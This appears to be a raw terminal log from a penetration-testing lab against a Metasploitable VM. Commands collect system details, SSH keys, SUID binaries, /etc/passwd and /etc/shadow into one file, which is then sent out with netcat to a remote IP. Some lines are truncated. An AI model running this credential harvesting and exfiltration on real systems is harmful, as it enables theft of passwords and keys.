 Kali WAN
root-kali-wan$ls
crackthis Documents meta_victim.txt password target.password user
datainfo Downloads Music Pictures target.shadow user.save
Desktop infodump pass Public Templates Videos
root-kali-wan$cat meta_victim.txt
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
[    0.000000] Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008 (Ubuntu 2.6.24-16.30-server)
[    5.204822] SELinux:  Disabled at boot.
[    5.745189] Linux Plug and Play Support v0.97 (c) Adam Belay
[   10.396471] Linux agpgart interface v0.102
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 Jan12 ? 00:00:01 /sbin/init
root 2 0 0 Jan12 ? 00:00:00 [kthreadd]
root 3 2 0 Jan12 ? 00:00:00 [migration/0]
root 4 2 0 Jan12 ? 00:00:00 [ksoftirqd/0]
root 5 2 0 Jan12 ? 00:00:00 [watchdog/0]
root 6 2 0 Jan12 ? 00:00:00 [events/0]
root 7 2 0 Jan12 ? 00:00:00 [khelper]
root 41 2 0 Jan12 ? 00:00:00 [kblockd/0]
root 68 2 0 Jan12 ? 00:00:00 [kseriod]
root 185 2 0 Jan12 ? 00:00:00 [pdflush]
root 186 2 0 Jan12 ? 00:00:00 [pdflush]
root 187 2 0 Jan12 ? 00:00:00 [kswapd0]
root 228 2 0 Jan12 ? 00:00:00 [aio/0]
root 1252 2 0 Jan12 ? 00:00:00 [ksnapd]
root 1441 2 0 Jan12 ? 00:00:00 [ata/0]
root 1444 2 0 Jan12 ? 00:00:00 [ata_aux]
root 1453 2 0 Jan12 ? 00:00:00 [scsi_eh_0]
root 1455 2 0 Jan12 ? 00:00:00 [scsi_eh_1]
root 2349 2 0 Jan12 ? 00:00:00 [scsi_eh_2]
root 2551 2 0 Jan12 ? 00:00:30 [kjournald]
root 2725 1 0 Jan12 ? 00:00:00 /sbin/udevd --daemon
root 3131 2 0 Jan12 ? 00:00:00 [kpsmoused]
root 4033 2 0 Jan12 ? 00:00:00 [kjournald]
daemon 4181 1 0 Jan12 ? 00:00:00 /sbin/portmap
statd 4199 1 0 Jan12 ? 00:00:00 /sbin/rpc.statd
root 4205 2 0 Jan12 ? 00:00:00 [rpciod/0]
root 4220 1 0 Jan12 ? 00:00:00 /usr/sbin/rpc.idmapd
root 4450 1 0 Jan12 tty4 00:00:00 /sbin/getty 38400 tty4
root 4451 1 0 Jan12 tty5 00:00:00 /sbin/getty 38400 tty5
root 4463 1 0 Jan12 tty2 00:00:00 /sbin/getty 38400 tty2
root 4467 1 0 Jan12 tty3 00:00:00 /sbin/getty 38400 tty3
root 4473 1 0 Jan12 tty6 00:00:00 /sbin/getty 38400 tty6
root 4477 1 0 Jan12 ? 00:00:07 /usr/local/bin/ps_queryd
root 4484 1 0 Jan12 ? 00:01:13 /usr/local/bin/fm_serverd
root 4499 1 0 Jan12 ? 00:05:26 /usr/local/bin/ps_serverd
syslog 4528 1 0 Jan12 ? 00:00:00 /sbin/syslogd -u syslog
root 4586 1 0 Jan12 ? 00:00:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
klog 4588 1 0 Jan12 ? 00:00:00 /sbin/klogd -P /var/run/klogd/kmsg
root 4590 1 0 Jan12 ? 00:01:34 /usr/local/bin/triggerd
bind 4616 1 0 Jan12 ? 00:00:00 /usr/sbin/named -u bind
root 4640 1 0 Jan12 ? 00:00:00 /usr/sbin/sshd
ls: cannot access v/bin/ping: No such file or directory
ls: cannot access v/bin/ping6: No such file or directory
ls: cannot access v/sbin/mount.nfs: No such file or directory
ls: cannot access v/lib/dhcp3-client/call-dhclient-script: No such file or directory
ls: cannot access v/usr/bin/sudoedit: No such file or directory
ls: cannot access v/usr/bin/X: No such file or directory
ls: cannot access v/usr/bin/netkit-rsh: No such file or directory
ls: cannot access v/usr/bin/traceroute6.iputils: No such file or directory
ls: cannot access v/usr/bin/sudo: No such file or directory
ls: cannot access v/usr/bin/netkit-rlogin: No such file or directory
ls: cannot access v/usr/bin/arping: No such file or directory
ls: cannot access v/usr/bin/newgrp: No such file or directory
ls: cannot access v/usr/bin/chfn: No such file or directory
ls: cannot access v/usr/bin/nmap: No such file or directory
ls: cannot access v/usr/bin/chsh: No such file or directory
ls: cannot access v/usr/bin/netkit-rcp: No such file or directory
ls: cannot access v/usr/bin/passwd: No such file or directory
ls: cannot access v/usr/bin/mtr: No such file or directory
ls: cannot access v/usr/sbin/pppd: No such file or directory
ls: cannot access v/usr/lib/telnetlogin: No such file or directory
ls: cannot access v/usr/lib/apache2/suexec: No such file or directory
ls: cannot access v/usr/lib/eject/dmcrypt-get-device: No such file or directory
ls: cannot access v/usr/lib/openssh/ssh-keysign: No such file or directory
ls: cannot access v/usr/lib/pt_chown: No such file or directory
find: /proc/6865/task/6865/fd/4: No such file or directory
find: /proc/6865/task/6865/fdinfo/4: No such file or directory
find: /proc/6865/fd/4: No such file or directory
find: /proc/6865/fdinfo/4: No such file or directory
msfadmin@metasploitable:~$ uname -a > meta_victim.txt
msfadmin@metasploitable:~$ dmesg | grep Linux >> meta_victim.txt
msfadmin@metasploitable:~$ ps -ef >> meta_victim.txt
msfadmin@metasploitable:~$ sudo find / -name 'id_dsa' >> meta_victim.txt
msfadmin@metasploitable:~$ sudo find / -name 'id_rsa' >> meta_victim.txt
<sudo find / -user root -perm -4000 -exec ls -ldb {} \; >> meta_victim.txt
find: /proc/6903/task/6903/fd/4: No such file or directory
find: /proc/6903/task/6903/fdinfo/4: No such file or directory
find: /proc/6903/fd/4: No such file or directory
find: /proc/6903/fdinfo/4: No such file or directory
msfadmin@metasploitable:~$ cat /etc/passwd >> meta_victim.txt
<o cat /etc/shadow >> meta_victim.txt
msfadmin@metasploitable:~$ sudo netstat -tulpn >> meta_victim.txt
msfadmin@metasploitable:~$ cat /etc/resolv.conf >> meta_victim.txt
msfadmin@metasploitable:~$ cat /etc/hosts >> meta_victim.txt
msfadmin@metasploitable:~$ sudo iptables -L >> meta_victim.txt
msfadmin@metasploitable:~$ nc -w 3 1234 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc -w 3 2223 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc 198.51.100.50 < meta_victim.txt
no port[s] to connect to
msfadmin@metasploitable:~$ nc 198.51.100.50 2223 < meta_victim.txt